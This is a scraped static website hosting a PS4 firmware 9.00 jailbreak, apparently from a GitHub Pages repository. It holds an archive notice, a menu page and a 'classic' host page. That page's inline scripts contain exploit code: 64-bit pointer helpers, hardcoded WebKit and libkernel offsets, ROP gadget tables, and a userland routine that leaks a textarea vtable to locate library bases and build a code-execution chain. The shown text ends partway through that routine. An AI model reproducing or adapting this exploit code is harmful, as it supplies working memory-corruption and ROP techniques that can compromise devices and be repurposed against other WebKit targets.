
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Archived</title>
    <style>
        body {
            font-family: Georgia, 'Times New Roman', Times, serif;
        }
    </style>
</head>
<body>
    <h1>This <a href="https://github.com/bishalqx980/ps4/">PAGE</a> has been archived!</h1>
    <li>Live (not/partially working): <a href="https://bishalqx980.github.io/ps4/900/">HOST</a></li>
    <li>Source: <a href="https://github.com/bishalqx980/ps4/">GitHub</a></li>
</body>
</html>
</file>

<file: 900/index.html>
<!DOCTYPE html>
<html lang="en" manifest="cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="index.css">
    <script src="index.js"></script>
    <title>PS4 JB 9.00</title>
</head>
<body onload="onload()">
    <div class="top-div">
        <span id="date" style="float: left;padding: 1px;font-weight: bold;color: gray;">:date:</span>
        <span id="clock" style="float: right;padding: 1px;font-weight: bold;color: gray;">:clock:</span>
        <h1>PlayStation 4 Jailbreak</h1>
    </div>

    <h3 id="log">[ ]</h3>

    <div class="main-div">
        <a href="./classic/index.html"><button class="link-btn" onmouseover="ShowLogMsg('Classic Host: Manual')" onmouseleave="ShowLogMsg()">Classic [DEAD]</button></a>
        <a href="./normal/index.html"><button class="link-btn" onmouseover="ShowLogMsg('Normal Host: Manual')" onmouseleave="ShowLogMsg()">Normal Version [DEAD]</button></a>
        <br>
        <a href="./weed/index.html"><button class="link-btn" onmouseover="ShowLogMsg('Normal Host `weed themed`: Manual')" onmouseleave="ShowLogMsg()">Normal Version (Weed)</button></a>
        <a href="./latest/index.html"><button class="link-btn" onmouseover="ShowLogMsg('Latest Method: Auto JB `Recommended`')" onmouseleave="ShowLogMsg()">Latest Method (N)</button></a>
    </div>

    <h3>Install Offline Cache?</h3>
    <a href="./cache.html"><button class="link-btn" onmouseover="ShowLogMsg('Make this website available when you are offline.')" onmouseleave="ShowLogMsg()">{ Cache }</button></a>

    <p style="color: red;"><b>Note (20-05-2025):</b> Only `Latest Method (N) & Normal Version (Weed)` HOST's ARE ALIVE FOR NOW: Other will be alive soon...</p>

    <div class="credits-div">
        <h2>Developed & Hosted by <span class="my-name">Bishal</span></h2>
        <p><i>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</i></p>
    </div>
</body>
</html>
</file>

<file: classic/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 Jailbreak HOST FW: 9.00</title>
    <style>
        body {
            background-color: rgb(255, 255, 255);
            background-repeat: no-repeat;
            background-size: cover;
            color: rgb(0, 0, 0);
            width: 100%;
            margin: 0;
            padding: 0;
            font-family: sans-serif;
        }
        /*Notification Start*/
        .notification {
            display: flex;
            width: 450px;
            text-align: left;
            top: 2%;
            right: -1%;
            position: fixed;
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            border-radius: 5px;
            padding: 10px;
            font-size: 20px;
            font-weight: bold;
            box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
            animation: slide 500ms;
        }
        @keyframes slide {
            from {
                transform: translateX(150%);
            }
            to {
                transform: translateX(0%);
            }
        }
        .notification2 {
            animation: slide2 500ms;
        }
        @keyframes slide2 {
            from {
                transform: translateX(0%);
            }
            to {
                transform: translateX(120%);
            }
        }
        .ps_logo_notification {
            width: 72px;
            height: 64px;
            margin-right: 2%;
        }
        .timeout_scale {
            background-color: rgb(0, 100, 255);
            width: 0%;
            bottom: 0;
            position: absolute;
            padding: 2px;
            border-radius: 10px;
            animation: timeout 4000ms linear;
        }
        @keyframes timeout {
            from {
                width: 100%;
            }
            to {
                width: 0%;
            }
        }
        /*Notification Done*/
        /*Head*/
        .head_main_div {
            display: flex;
            background-color: rgb(240, 240, 240);
            border: solid 1px rgb(200, 200, 200);
        }
        .head_title_div {
            flex: 100%;
        }
        .head_btn_div {
            flex: 0%;
        }
        .head_btn {
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            font-size: 18px;
            font-weight: bold;
            height: 100%;
            transition-duration: 300ms;
            cursor: pointer;
        }
        .head_btn:hover {
            background-color: rgb(255, 255, 255);
        }
        /*Nomad*/
        .nomad_div {
            margin-top: 5px;
            margin-right: 5px;
            right: 0;
            position: fixed;
            width: 40%;
            background-color: rgb(240, 240, 240);
            border: none 1px rgb(200, 200, 200);
            border-radius: 5px;
            padding: 10px;
            box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
        }
        /*Middle*/
        .middle_div {
            font-size: 12px;
            font-weight: bold;
            font-style: italic;
        }
        a {
            color: rgb(50, 100, 255);
        }
        hr {
            margin-left: 0%;
            width: 50%;
            opacity: 50%;
        }
        /*Bottom*/
        .bottom_div {
            bottom: 0;
            position: fixed;
            width: 100%;
            background-color: rgb(240, 240, 240);
            border: solid 1px rgb(200, 200, 200);
            padding: 10px;
            text-align: center;
        }
        .btn {
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            font-family: sans-serif;
            font-size: 16px;
            font-weight: bold;
            border: solid 1px rgb(200, 200, 200);
            border-radius: 4px;
            padding: 4px;
            margin-bottom: 0.5%;
            transition-duration: 150ms;
            box-shadow: 2px 2px 2px;
            cursor: pointer;
        }
        .btn:hover {
            box-shadow: 0px 0px 0px;
        }
        /*Commom Value*/
        .red {
            color: rgb(255, 0, 0);
        }
        .green {
            color: rgb(0, 180, 0);
        }
        .blue {
            color: rgb(50, 100, 255);
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            ShowMSG = "Page Caching Started!";
            loadmsg();
        }
        window.applicationCache.onprogress=function(a) {
            ShowMSG = "Cached: " + (Math.round(100*(a.loaded/a.total))) + "%";
            loadmsg();
        }
        window.applicationCache.oncached=function() {
            ShowMSG = "Page Cached Successfully!";
            loadmsg();
            location.reload();
        }
        //window.applicationCache.onnoupdate=function() {
            //ShowMSG = "Page Already Cached!";
            //loadmsg();
        //}
        window.applicationCache.onerror=function() {
            ShowMSG = "Clear PS4 Browser WEB-DATA!";
            loadmsg();
        }
    </script>
    <!--Main-->
    <script>
        function load() {
            console.log("PS4 Jailbreak HOST For FW: 9.00 by @bishalqx980\nTwitter: https://twitter.com/bishalqx980");
            theme_visual();
            colorScheme_visual();
            document.getElementById("useragent_info").innerHTML = navigator.userAgent;
            document.getElementById("platform_info").innerHTML = navigator.platform;
            // AutoLoadHEN
            var AutoLoadHEN_check = localStorage.getItem("AutoLoadHEN");
            if (AutoLoadHEN_check == "true") {
                document.getElementById("AutoLoadHEN").checked = true;
            }else {
                document.getElementById("AutoLoadHEN").checked = false;
            }
            // AutoLoadHENVersion
            var AutoLoadHENVersion_check = localStorage.getItem("AutoLoadHENVersion");
            document.getElementById("AutoLoadHENVersion").value = AutoLoadHENVersion_check;
            // InsertUSBMethod
            var InsertUSBMethod_check = localStorage.getItem("InsertUSBMethod");
            document.getElementById("InsertUSBMethod").value = InsertUSBMethod_check;
        }
        // AutoLoadHEN_Toggle
        function AutoLoadHEN_Toggle() {
            var Get_AutoLoadHEN = document.getElementById("AutoLoadHEN");
            if (Get_AutoLoadHEN.checked == true){
                localStorage.setItem("AutoLoadHEN", "true");
            }else if (Get_AutoLoadHEN.checked == false) {
                localStorage.setItem("AutoLoadHEN", "false");
            }
        }
        // AutoLoadHENVersion_Toggle
        function AutoLoadHENVersion_Toggle() {
            var Get_AutoLoadHENVersion = document.getElementById("AutoLoadHENVersion").value;
            localStorage.setItem("AutoLoadHENVersion", Get_AutoLoadHENVersion);
        }
        // InsertUSBMethod_Toggle
        function InsertUSBMethod_Toggle() {
            var Get_InsertUSBMethod = document.getElementById("InsertUSBMethod").value;
            localStorage.setItem("InsertUSBMethod", Get_InsertUSBMethod);
        }
        // Nomad Div Show/Hide
        function nomad_div_visual() {
            var check_visual = document.getElementById("nomad_div");

            if (check_visual.style.display == "none") {
                check_visual.style.display = "";
            }else {
                check_visual.style.display = "none";
            }
        }
        // Theme
        function theme_visual_select() {
            var check_theme_select = document.getElementById("theme").value;
            // localstorage work
            localStorage.setItem("theme", check_theme_select);
            theme_visual();
        }
        function theme_visual() {
            var check_theme = localStorage.getItem("theme");
            var change_bg = document.body.style;
            // Select Theme corrector
            document.getElementById("theme").value = check_theme;
            // Trigger Theme
            if (check_theme == "default") {
                change_bg.backgroundImage = "";
            }else if (check_theme == "0") {
                change_bg.backgroundImage = "URL('./img/0.jpg')";
            }else if (check_theme == "1") {
                change_bg.backgroundImage = "URL('./img/1.jpg')";
            }else if (check_theme == "2") {
                change_bg.backgroundImage = "URL('./img/2.jpg')";
            }else if (check_theme == "3") {
                change_bg.backgroundImage = "URL('./img/3.jpg')";
            }else if (check_theme == "4") {
                change_bg.backgroundImage = "URL('./img/4.jpg')";
            }else if (check_theme == "5") {
                change_bg.backgroundImage = "URL('./img/5.jpg')";
            }else if (check_theme == "6") {
                change_bg.backgroundImage = "URL('./img/6.jpg')";
            }else if (check_theme == "7") {
                change_bg.backgroundImage = "URL('./img/7.jpg')";
            }else if (check_theme == "8") {
                change_bg.backgroundImage = "URL('./img/8.jpg')";
            }else if (check_theme == "9") {
                change_bg.backgroundImage = "URL('./img/9.jpg')";
            }
        }
        // Color Scheme
        function colorScheme_visual_select() {
            var check_colorScheme_select = document.getElementById("colorScheme").value;
            // localstorage work
            localStorage.setItem("colorScheme", check_colorScheme_select);
            colorScheme_visual();
        }
        function colorScheme_visual() {
            var check_colorScheme = localStorage.getItem("colorScheme");
            // Select Color corrector
            document.getElementById("colorScheme").value = check_colorScheme;
            // Trigger ColorScheme
            if (check_colorScheme == "default") {
                scheme_default();
            }else if (check_colorScheme == "transparent") {
                scheme_transparent();
            }else if (check_colorScheme == "cappuccino") {
                scheme_cappuccino();
            }
            // Load Scheme
            function scheme_default() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "";
    
                tsc_head_main_div.background = "";
                tsc_nomad_div.background = "";
                tsc_bottom_div.background = "";
    
                tsc_head_main_div.color = "";
                tsc_middle_div.color = "";
                tsc_nomad_div.color = "";
                tsc_bottom_div.color = "";
    
                tsc_head_main_div.borderColor = "";
                tsc_middle_div.borderColor = "";
                tsc_nomad_div.borderColor = "";
                tsc_bottom_div.borderColor = "";
            }
            // scheme transparent
            function scheme_transparent() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "rgba(0, 0, 0, 0.1)";
    
                tsc_head_main_div.background = "rgba(0, 0, 0, 0.1)";
                tsc_nomad_div.background = "rgba(0, 0, 0, 0.1)";
                tsc_bottom_div.background = "rgba(0, 0, 0, 0.1)";
    
                tsc_head_main_div.color = "rgb(255, 255, 255)";
                tsc_middle_div.color = "rgb(255, 255, 255)";
                tsc_nomad_div.color = "rgb(255, 255, 255)";
                tsc_bottom_div.color = "rgb(255, 255, 255)";
    
                tsc_head_main_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_middle_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_nomad_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_bottom_div.borderColor = "rgba(0, 0, 0, 0.1)";
            }
            // scheme cappuccino
            function scheme_cappuccino() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "rgb(214, 183, 159)";
    
                tsc_head_main_div.background = "rgb(58, 46, 46)";
                tsc_nomad_div.background = "rgb(214, 183, 159)";
                tsc_bottom_div.background = "rgb(58, 46, 46)";
    
                tsc_head_main_div.color = "rgb(247, 236, 223)";
                tsc_middle_div.color = "rgb(75, 56, 50)";
                tsc_nomad_div.color = "rgb(75, 56, 50)";
                tsc_bottom_div.color = "rgb(247, 236, 223)";
    
                tsc_head_main_div.borderColor = "rgb(58, 46, 46)";
                tsc_middle_div.borderColor = "rgb(75, 56, 50)";
                tsc_nomad_div.borderColor = "rgb(75, 56, 50)";
                tsc_bottom_div.borderColor = "rgb(58, 46, 46)";
            }
        }
        // Restore all Settings
        function restore_all() {
            localStorage.clear();
            location.reload();
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = '';
            document.getElementById('notify').className = 'notification';
            document.getElementById('log').innerHTML = ShowMSG;
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = '';
            document.getElementById("timeout_scale").className = 'timeout_scale';
            setTimeout(ani_2, 4000);
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2';
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none';
                document.getElementById('timeout_scale').style.display = 'none';
            }, 400);
        }
        // Demo Notification
        function demo_loadmsg() {
            document.getElementById("nomad_div").style.display = "none";
            ShowMSG = "This is a Demo Notification!";
            loadmsg();
            ani2();
        }
    </script>
    <!--JBDONE-->
    <script>
        function jbdone() {
            var Get_AutoLoadHEN = localStorage.getItem("AutoLoadHEN");
            var Get_AutoLoadHENVersion = localStorage.getItem("AutoLoadHENVersion");
            if (Get_AutoLoadHEN == "true") {
                if (AutoLoadHENVersion == "GoldHEN212") {
                    GoldHEN212();
                }else if (AutoLoadHENVersion == "GoldHEN23") {
                    GoldHEN23();
                }else if (AutoLoadHENVersion == "GoldHEN24b5") {
                    GoldHEN24b5();
                }
            }else {
                ShowMSG = "Jailbreak Done! Load HEN Manually!"
                loadmsg();
            }
        }
    </script>
    <!--start_poc-->
    <script>
        function start_poc() {
            ShowMSG = "Please Wait, Trigering Exploit!";
            loadmsg();
            setTimeout(poc, 1000);
        }
    </script>
    <!--int64.js-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);    
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }    
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }    
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);    
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)    
                return hi_str + lo_str;
            }    
            return this;
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit.js-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
